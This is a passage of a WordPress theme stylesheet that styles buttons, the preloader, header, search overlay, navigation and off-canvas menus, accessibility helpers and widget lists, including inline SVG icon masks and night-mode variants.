.night-mode input[type="reset"],
.night-mode input[type="submit"] {
    border-color: rgba(255, 255, 255, 0.12);
}
.theme-button-filled {
    background-color: #fff;
    box-shadow: 0px 2px 4px rgba(146, 158, 218, .12);
}
.theme-button-small {
    padding: 0;
    font-weight: 600;
    font-size: 1.4rem;
}
button:hover,
.button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    text-decoration: none;
}
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    border-color: #0027ff;
}
button:hover,
.button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
.button:active,
.wp-block-button__link:active,
.wp-block-file__button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}
.post-password-form {
    padding: 40px;
    background: #f8f9fa;
}
.post-password-form label {
    margin-bottom: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.post-password-form input[type="password"] {
    background-color: #fff;
    min-height: 40px;
}
.post-password-form input[type="submit"] {
    padding: 0 2rem;
    min-height: 40px;
    height: 100%;
    border-radius: 0;
}
.post-password-form > p:first-child {
    font-size: 1.25rem;
    margin-bottom: 2rem;
}
.post-password-form > p:last-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    margin-bottom: 0;
}
.search-form {
    -webkit-transition: .2s ease box-shadow;
    transition: .2s ease box-shadow;
    border-radius: 0;
    margin-top: 0;
    margin-bottom: 0;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #000000;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.preloader .loader {
    position: absolute;
    top: 50%;
    right: 50%;
    margin: auto;
    text-align: center;
    width: 50px;
    height: 50px;
}
.preloader .loader span {
    border: 0;
    margin: 0;
    width: 40%;
    height: 40%;
    position: absolute;
    border-radius: 50%;
    animation: spin 2s ease infinite;
}
.preloader .loader :first-child {
    background: #19A68C;
    animation-delay: -1.5s
}
.preloader .loader :nth-child(2) {
    background: #F63D3A;
    animation-delay: -1s
}
.preloader .loader :nth-child(3) {
    background: #FDA543;
    animation-delay: -0.5s
}
.preloader .loader :last-child {
    background: #193B48
}
@keyframes spin {
    0%, 100% {
        transform: translateX(200%)
    }
    25% {
        transform: translateY(200%)
    }
    50% {
        transform: translateX(0)
    }
    75% {
        transform: translateY(0)
    }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.theme-site-header {
    padding: 4rem 0 0;
    margin-bottom: 4rem;
}
.header-titles h1{
    margin: 0;
}
@media only screen and (min-width: 1600px) {
    .header-titles {
        align-items: center;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        gap: 2rem;
    }
    .header-titles .site-logo.site-branding{
        align-items: center;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        gap: 2rem;
    }
}
.header-titles .custom-logo-name{
    font-size: 3.2rem;
    margin: 0 auto;
}

.header-titles .custom-logo-name {
    color: inherit;
}
@media only screen and (max-width: 640px) {
    .header-titles {
        max-width: 240px;
    }
}
.header-navigation-wrapper {
    position: relative;
}
.theme-site-header .wrapper-inner {
    justify-content: space-between;
    -ms-flex-wrap: inherit;
    flex-wrap: inherit;
}
.theme-site-header .header-component {
    padding-left: 3rem;
    padding-right: 3rem;
}
@media screen and (max-width: 991px) {
    .theme-site-header .header-component {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}
.theme-site-header .header-component-left {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}
@media (min-width: 1200px) {
    .theme-site-header .header-component-left {
        flex-shrink: 0;
    }
}
.theme-site-header .header-component-right {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}
.navbar-controls {
    display: flex;
    flex-shrink: 0;
    justify-content: flex-end;
    margin-left: -1rem;
    margin-right: -1rem;
}
.navbar-control {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    margin: 0 1rem;
}
@media screen and (max-width: 575px) {
    .navbar-control {
        margin: 0;
    }
}
.theme-action-control {
    border-color: transparent !important;
    position: relative;
    padding: 0;
}
@media only screen and (min-width: 1199px) {
    .enabled-desktop-menu .navbar-control-offcanvas {
        display: none;
        filter: alpha(opacity=0);
        opacity: 0;
        visiibility: hidden;
    }
}
.theme-action-control:hover,
.theme-action-control:focus,
.theme-action-control:active {
    outline: none;
    border-color: transparent;
}
.action-control-trigger {
    display: inline-block;
    padding: .8rem 1rem;
}
.action-control-trigger:focus,
.btn__content:focus {
    outline: none;
}
.theme-action-control:focus-visible > .action-control-trigger,
.submenu-toggle:focus-visible > .btn__content {
    outline: 2px solid #0027ff;
}
.header-searchbar {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.header-searchbar.header-searchbar-active {
    transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.admin-bar .header-searchbar.header-searchbar-active {
    top: 32px;
}
@media (max-width: 782px) {
    .admin-bar .header-searchbar.header-searchbar-active {
        top: 46px;
    }
}
.header-searchbar-inner {
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}
.header-searchbar-active .header-searchbar-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
    min-height: 100vh;
}
.header-searchbar-inner .wrapper {
    max-width: 970px;
}
.header-searchbar-area {
    display: flex;
    padding-bottom: 100px;
    padding-top: 100px;
    justify-content: space-between;
    align-items: center;
}
.header-searchbar form {
    margin: 0;
    position: relative;
    width: 100%;
}
.header-searchbar .search-field {
    background: none;
}
.header-searchbar #search-closer {
    position: absolute;
    top: 20px;
    right: 10px;
}
.header-searchbar .search-form .exit-search {
    padding: 1.4rem 1.8rem;
}
.search-content-area {
    overflow-y: scroll;
    overflow-x: hidden;
    scrollbar-width: thin;
    max-height: 500px;
}
.search-content-area::-webkit-scrollbar {
    width: 11px;
}
.search-content-area {
    scrollbar-color: var(--thumbBG) var(--scrollbarBG);
}
.search-content-area::-webkit-scrollbar-track {
    background: var(--scrollbarBG);
}
.search-content-area::-webkit-scrollbar-thumb {
    background-color: var(--thumbBG);
    border-radius: 6px;
    border: 3px solid var(--scrollbarBG);
}
.night-mode .search-content-area {
    scrollbar-color: var(--thumbBGDark) var(--scrollbarBGDark);
}
.night-mode .search-content-area::-webkit-scrollbar-track {
    background: var(--scrollbarBGDark);
}
.night-mode .search-content-area::-webkit-scrollbar-thumb {
    background-color: var(--thumbBGDark);
    border: 3px solid var(--scrollbarBGDark);
}
.search-content-area .recent-list-group {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    flex: 1;
    counter-reset: list-numbers;
    margin-left: 15px;
    margin-right: 15px
}
.search-content-area .recent-list-group:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 2px;
    height: 100%;
    background-color: rgba(0, 0, 0, .1);
}
.search-content-area .recent-list-group .search-recent-article-list {
    border: 0;
    padding-left: 30px;
    position: relative;
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.search-content-area .recent-list-group .search-recent-article-list:before {
    counter-increment: list-numbers;
    content: counter(list-numbers);
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.search-content-area .categories-list-group .post-content {
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: flex-end;
    left: 0;
    margin: 0 auto;
    padding: 40px 18px 50px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    text-align: center;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #000;
    text-decoration: none;
}
.night-mode a {
    color: #fff;
}
a:hover,
a:focus {
    color: #0027ff;
}
a:hover,
a:focus,
a:active {
    outline: 0;
}
a:focus-visible {
    outline: 2px solid #0027ff;
}
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
abbr,
acronym,
abbr[title] {
    border-bottom: 1px #767676 dotted;
    text-decoration: none;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-navigation {
    position: relative;
    margin-left: 1rem;
    margin-right: 1rem;
}
.site-navigation ul {
    list-style: none;
    margin: 0 auto;
}
.site-navigation .primary-menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    width: 100%;
}
.primary-menu a {
    color: inherit;
    font-weight: 600;
}
.site-navigation .primary-menu .icon {
    display: inline-block;
    vertical-align: middle;
    pointer-events: none;
}
.site-navigation .primary-menu .icon .svg-icon {
    width: 12px;
}
.site-navigation .primary-menu > li {
    position: relative;
    padding-left: 1rem;
    padding-right: 1rem;
}
.site-navigation .primary-menu > li.menu-item-has-children > a {
    padding-right: 1rem;
}
.site-navigation .primary-menu a {
    display: inline-block;
    vertical-align: middle;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
    position: relative;
}
.site-navigation .primary-menu > li > a:before,
.site-navigation .primary-menu > li > a:after {
    content: '';
    position: absolute;
    width: 0%;
    height: 4px;
    bottom: -2px;
    margin-top: -0.5px;
    background: #0027ff;
}
.site-navigation .primary-menu > li > a:before {
    left: 0;
}
.site-navigation .primary-menu > li > a:after {
    right: 0;
    background: #0027ff;
    -webkit-transition: width 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: width 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.site-navigation .primary-menu > li > a:hover:before {
    background: #0027ff;
    width: 100%;
    -webkit-transition: width 0.5s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: width 0.5s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.site-navigation .primary-menu > li > a:hover:after {
    background: transparent;
    width: 100%;
    -webkit-transition: 0s;
    transition: 0s;
}
/* SUB MENU */
.site-navigation .primary-menu ul {
    background: #ebebeb;
    border-radius: 0.4rem;
    font-size: 1.7rem;
    filter: alpha(opacity=0);
    opacity: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    left: -99999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 30rem;
    z-index: 9;
}
.night-mode .site-navigation .primary-menu ul {
    background: #101010;
}
.site-navigation .primary-menu li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu li.menu-item-has-children:focus > ul {
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.site-navigation .primary-menu li.menu-item-has-children:focus-within > ul {
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.site-navigation .primary-menu ul::before,
.site-navigation .primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}
.site-navigation .primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}
.site-navigation .primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #ebebeb;
    left: 1.8rem;
}
.night-mode .site-navigation .primary-menu ul::after {
    border-bottom-color: #101010;
}
.site-navigation .primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.site-navigation .primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}
.site-navigation .primary-menu ul li:hover > a,
.site-navigation .primary-menu ul li:focus > a {
    background: rgba(0, 0, 0, 0.025);
}
.site-navigation .primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: 0;
    line-height: 40px;
}
/* DEEP DOWN */
.site-navigation .primary-menu ul ul {
    top: 0;
}
.site-navigation .primary-menu ul li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu ul li.menu-item-has-children:focus > ul {
    left: calc(100% + 2rem);
}
.site-navigation .primary-menu ul li.menu-item-has-children:focus-within > ul {
    left: calc(100% + 2rem);
}
.site-navigation .primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    right: auto;
    left: -2rem;
    top: 0;
    width: 2rem;
}
.site-navigation .primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-right-color: #ebebeb;
    bottom: auto;
    left: -1.6rem;
    top: 1.5rem;
}
.night-mode .site-navigation .primary-menu ul ul::after {
    border-right-color: #101010;
    border-bottom-color: transparent;
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .site-navigation .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .site-navigation .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}
@media screen and (max-width: 1199px) {
    .site-navigation {
        display: none;
    }
}
.nav-icon-toggle {
    position: relative;
    width: 50px;
    height: 50px;
    margin: 40px auto 0 auto;
    cursor: pointer
}
#offcanvas-menu {
    background: #000000;
    position: fixed;
    top: 0;
    height: 100%;
    right: -100%;
    width: 100%;
    z-index: 1000;
    justify-content: flex-end;
    -webkit-transition: right 0.5s;
    -moz-transition: right 0.5s;
    -ms-transition: right 0.5s;
    -o-transition: right 0.5s;
    transition: right 0.5s;
}
#offcanvas-menu .offcanvas-wraper {
    height: 100%;
    padding: 20px 100px;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, .1);
}
#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar {
    width: 0;
    height: 0;
}
@media screen and (max-width: 1199px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding: 20px;
    }
}
@media screen and (max-width: 767px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
#offcanvas-menu .close-offcanvas-menu {
    text-align: right;
    cursor: pointer;
}
#offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    font-size: 14px;
    font-weight: 700;
    margin: 10px auto;
    display: block;
    text-align: right;
}
.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    margin-top: 40px;
}
#offcanvas-menu .close-offcanvas-menu .offcanvas-close .button-offcanvas-close {
    padding: 1.5rem 2rem;
}
.offcanvas-wraper > * {
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
    filter: alpha(opacity=0);
    opacity: 0;
    transition: transform 0.4s ease-out, opacity 0.4s ease-out;
    will-change: transform, opacity;
}
.offcanvas-menu-active .offcanvas-wraper > * {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    filter: alpha(opacity=100);
    opacity: 1;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding {
    transition-delay: 0.3s;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation {
    transition-delay: 0.6s;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation {
    transition-delay: 0.9s;
}
.offcanvas-close span {
    display: inline-block;
    vertical-align: middle;
}
#offcanvas-menu.offcanvas-menu-active {
    display: -ms-flexbox;
    display: flex;
    right: 0;
}
.offcanvas-main-navigation {
    width: 100%;
}
.offcanvas-item {
    margin-bottom: 30px;
}
.offcanvas-item .primary-menu {
    border-style: solid;
    border-width: .1rem 0;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.offcanvas-main-navigation li {
    border-bottom: .1rem solid;
    position: relative;
}
.offcanvas-main-navigation li:last-child {
    border-bottom: none;
}
.offcanvas-main-navigation a {
    display: block;
    padding: 20px 0;
    text-decoration: none;
    position: relative;
}
.offcanvas-main-navigation .sub-menu {
    border-top: .1rem solid;
    display: none;
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.offcanvas-main-navigation .sub-menu.submenu-toggle-active {
    display: block;
}
.offcanvas-main-navigation .submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle {
    border-style: solid;
    border-width: 0 0 0 .1rem;
    padding: 0;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon {
    height: 1.5rem;
    transition: transform .15s linear;
    width: 1.5rem;
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon {
    transform: rotate(180deg);
}
.offcanvas-social-navigation ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.offcanvas-social-navigation li {
    display: inline-block;
    vertical-align: middle;
}
.offcanvas-social-navigation li a {
    color: inherit;
    display: inline-block;
    padding-right: 4px;
    margin-right: 4px;
    width: 3.8rem;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link {
    font-size: 16px !important;
}
#content[tabindex="-1"]:focus {
    outline: 0;
}
@media ( prefers-reduced-motion: reduce ) {
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.widget:before,
.widget:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.widget:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 6rem;
}
@media ( min-width: 992px ) {
    .widget:last-child {
        margin: 0;
    }
}
.widget-title {
    font-size: 3.2rem;
}
.widget select {
    max-width: 100%;
}
.widget ol,
.widget ul {
    padding-left: 0;
    padding-right: 0;
    list-style: none;
    margin-bottom: 0;
}
.widget .button {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}
/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget a {
    color: inherit;
}
.widget a:hover,
.widget a:focus {
    color: #2568ef;
}
.widget_nav_menu a {
    display: block;
    padding: .75rem 0;
}
.widget_nav_menu .menu-item-has-children {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
.widget_nav_menu .menu-item-has-children > a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}
.widget_nav_menu .menu-item-has-children > span {
    cursor: pointer;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.widget_nav_menu .menu-item-has-children > ul {
    width: 100%;
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}
.widget_nav_menu .menu > .menu-item > .sub-menu {
    padding-bottom: 1rem;
}
.widget_nav_menu .sub-menu {
    display: none;
}
.widget_nav_menu .sub-menu a {
    padding: 0.5rem 0;
    line-height: 1;
}
.widget_nav_menu .sub-menu .sub-menu {
    padding: 0.5rem 0;
}
.widget_nav_menu .sub-menu .sub-menu a {
    padding-left: 1rem;
}
.widget_nav_menu .submenu-visible {
    display: block;
}
.search-form label {
    display: block;
    margin: 0 auto;
    padding-right: 4px;
    width: 65%;
    float: left;
}
.search-form label .search-field {
    width: 100%;
}
.search-form .search-submit {
    float: left;
    width: 35%;
}
@media screen and (max-width: 575px) {
    .header-searchbar-area .search-form label,
    .header-searchbar-area .search-form .search-submit {
        margin-bottom: 2rem;
        width: 100%;
    }
    .header-searchbar-area .search-form label {
        padding: 0;
    }
}
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: 600;
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}
.widget-area .widget_nav_menu ul li,
.widget-area .widget_categories ul li,
.widget-area .widget_recent_entries ul li,
.widget-area .widget_recent_comments ul li,
.widget-area .widget_archive ul li,
.widget-area .widget_meta ul li,
.widget-area .widget_pages ul li,
.widget-area .widget_rss ul li,
.widget-area .widget_block .wp-block-latest-posts li,
.widget-area .widget_block .wp-block-categories li,
.widget-area .widget_block .wp-block-archives li,
.widget-area .widget_block .wp-block-latest-comments li {
    font-size: 1.6rem;
}
.widget_nav_menu ul li:before,
.widget_categories ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_rss ul li:before,
.widget_block .wp-block-latest-posts li:before,
.widget_block .wp-block-categories li:before,
.widget_block .wp-block-archives li:before,
.widget_block .wp-block-latest-comments li:before {
    content: "";
    background-color: #000;
    -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A") no-repeat;
    mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 12 12' version='1.1'%3E%3Cpath d='M 3.484375 1.234375 C 3.554688 1.164062 3.648438 1.125 3.75 1.125 C 3.851562 1.125 3.945312 1.164062 4.015625 1.234375 L 8.515625 5.734375 C 8.585938 5.804688 8.625 5.898438 8.625 6 C 8.625 6.101562 8.585938 6.195312 8.515625 6.265625 L 4.015625 10.765625 C 3.867188 10.914062 3.632812 10.914062 3.484375 10.765625 C 3.335938 10.617188 3.335938 10.382812 3.484375 10.234375 L 7.71875 6 L 3.484375 1.765625 C 3.414062 1.695312 3.375 1.601562 3.375 1.5 C 3.375 1.398438 3.414062 1.304688 3.484375 1.234375 Z M 3.484375 1.234375 '/%3E%3C/svg%3E%0A") no-repeat;
    -webkit-mask-size: 12px;
    mask-size: 12px;
    display: inline-block;
    height: 12px;
    width: 12px;
    position: absolute;
    top: 6px;
    left: 0;
}
.night-mode .widget_nav_menu ul li:before,
.night-mode .widget_categories ul li:before,
.night-mode .widget_recent_entries ul li:before,
.night-mode .widget_recent_comments ul li:before,
.night-mode .widget_archive ul li:before,
.night-mode .widget_meta ul li:before,
.night-mode .widget_pages ul li:before,
.night-mode .widget_rss ul li:before,
.night-mode .widget_block .wp-block-latest-posts li:before,
.night-mode .widget_block .wp-block-categories li:before,
.night-mode .widget_block .wp-block-archives li:before,
.night-mode .widget_block .wp-block-latest-comments li:before{
    background-color: #fff;
}
.site .widget .tab-head .twp-nav-tabs {
    border-bottom: 2px solid;
    margin-bottom: 30px;
}
.site .widget .tab-head .twp-nav-tabs li {
    float: left;
    margin: 0 auto;
    width: 33.33%;
}
.site .widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(0, 0, 0, .05);
    display: block;
    padding: 15px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.night-mode .site .widget .tab-head .twp-nav-tabs > li > a {
    background: rgba(255, 255, 255, .05);
}
.site .widget .tab-head .twp-nav-tabs > li:hover > a,
.site .widget .tab-head .twp-nav-tabs > li:focus > a,
.site .widget .tab-head .twp-nav-tabs > li.active > a {
    background: #000;
    color: #fff;
}
.night-mode .site .widget .tab-head .twp-nav-tabs > li:hover > a,
.night-mode .site .widget .tab-head .twp-nav-tabs > li:focus > a,
.night-mode .site .widget .tab-head .twp-nav-tabs > li.active > a {
    background: #fff;
    color: #000;
}
.site .widget .tab-head .post-description {
    margin-top: 20px;
}
.tab-icon {
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
}
.site-content .tab-icon {
    width: 20px;
    height: 20px;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.theme-widget-list li .article-list {
    border-bottom: 1px solid rgba(255, 255, 255, 0.075);
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.theme-widget-list li:last-child .article-list {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.theme-widget-list .entry-thumbnail {
    margin: 0 auto;
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}
.entry-thumbnail .trend-item {
    position: absolute;
    left: 1rem;
    bottom: 1rem;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    z-index: 9;
}
.entry-thumbnail .trend-item,
.category-widget-header .post-count {
    background: #0027ff;
    border-radius: 8px;
    color: #fff;
    height: 35px;
    line-height: 35px;
    width: 35px;
}
.category-widget-header .category-title,
.category-widget-header .post-count {
    display: inline-block;
    vertical-align: middle;
}
.category-widget-header .category-title {
    font-weight: 700;
}
.category-widget-header .post-count {
    display: inline-block;
    float: right;
    font-size: 16px;
    font-weight: 700;
    padding: 0 10px;
    text-align: center;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.category-widget-description,
.category-latest-article .entry-title {
    margin-top: 15px;
    margin-bottom: 0;
}
.twp-social-widget ul li {
    display: inline-block;
